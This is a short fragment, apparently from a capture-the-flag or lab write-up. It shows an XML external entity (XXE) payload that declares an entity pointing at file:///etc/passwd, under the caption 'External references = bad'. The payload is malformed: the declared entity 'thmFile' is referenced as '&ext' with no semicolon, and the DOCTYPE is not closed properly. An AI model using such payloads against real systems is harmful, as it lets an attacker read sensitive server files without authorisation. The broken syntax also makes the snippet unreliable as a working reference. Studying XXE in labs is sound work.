 External references = bad
<!DOCTYPE people [
<!ENTITY thmFile SYSTEM "file:///etc/passwd"]
<people>
<name>Glitch</name>
<address>&ext</address>
<email>glitch@wareville.com</email>
<phone>111000</phone>
</people>